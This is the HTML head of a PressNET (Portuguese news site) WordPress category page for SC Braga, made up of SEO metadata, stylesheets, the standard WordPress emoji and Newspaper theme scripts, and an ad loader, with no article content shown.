

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pressnet.pt/category/desporto/sc-braga/
body_size: 24380
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Category: SC Braga | PressNET</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://pressnet.pt/wp/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
window.JetpackScriptData = {"site":{"icon":"https://i0.wp.com/pressnet.pt/app/uploads/2018/03/cropped-logo512.png?w=64\u0026ssl=1","title":"PressNET","host":"unknown","is_wpcom_platform":false}};
/* ]]> */
</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://pressnet.pt/app/uploads/2018/03/ico.png"><link rel="apple-touch-icon" sizes="76x76" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/>
<!-- The SEO Framework by Sybre Waaijer -->
<link rel="canonical" href="https://pressnet.pt/category/desporto/sc-braga/" />
<link rel="next" href="https://pressnet.pt/category/desporto/sc-braga/page/2/" />
<meta property="og:type" content="website" />
<meta property="og:locale" content="en_US" />
<meta property="og:site_name" content="PressNET" />
<meta property="og:title" content="Category: SC Braga | PressNET" />
<meta property="og:url" content="https://pressnet.pt/category/desporto/sc-braga/" />
<meta property="og:image" content="https://pressnet.pt/app/uploads/2018/03/logo512.png" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Category: SC Braga | PressNET" />
<meta name="twitter:image" content="https://pressnet.pt/app/uploads/2018/03/logo512.png" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://pressnet.pt/#/schema/WebSite","url":"https://pressnet.pt/","name":"PressNET","description":"Notícias","inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pressnet.pt/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://pressnet.pt/#/schema/Organization","name":"PressNET","url":"https://pressnet.pt/","logo":{"@type":"ImageObject","url":"https://pressnet.pt/app/uploads/2018/03/cropped-logo512.png","contentUrl":"https://pressnet.pt/app/uploads/2018/03/cropped-logo512.png","width":512,"height":512}}},{"@type":"CollectionPage","@id":"https://pressnet.pt/category/desporto/sc-braga/","url":"https://pressnet.pt/category/desporto/sc-braga/","name":"Category: SC Braga | PressNET","inLanguage":"en-US","isPartOf":{"@id":"https://pressnet.pt/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://pressnet.pt/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://pressnet.pt/","name":"PressNET"},{"@type":"ListItem","position":2,"item":"https://pressnet.pt/category/desporto/","name":"Category: Desporto"},{"@type":"ListItem","position":3,"name":"Category: SC Braga"}]}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 6.75ms meta | 0.48ms boot -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="PressNET &raquo; Feed" href="https://pressnet.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="PressNET &raquo; Comments Feed" href="https://pressnet.pt/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PressNET &raquo; SC Braga Category Feed" href="https://pressnet.pt/category/desporto/sc-braga/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pressnet.pt\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://pressnet.pt/wp/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://pressnet.pt/wp/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pressnet.pt/app/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://pressnet.pt/app/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://pressnet.pt/app/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://pressnet.pt/app/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://pressnet.pt/app/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://pressnet.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pressnet.pt/wp-json/wp/v2/categories/31" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pressnet.pt/wp/xmlrpc.php?rsd" />
	<style>img#wpstats{display:none}</style>
		
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/pressnet.pt\/wp\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/pressnet.pt\/app\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="f7b13cbc74";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9207418605515601"
     crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://pressnet.pt/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pressnet.pt/category/desporto/",
                    "name": "Desporto"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pressnet.pt/category/desporto/sc-braga/",
                    "name": "SC Braga"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-32x32.png" sizes="32x32" />
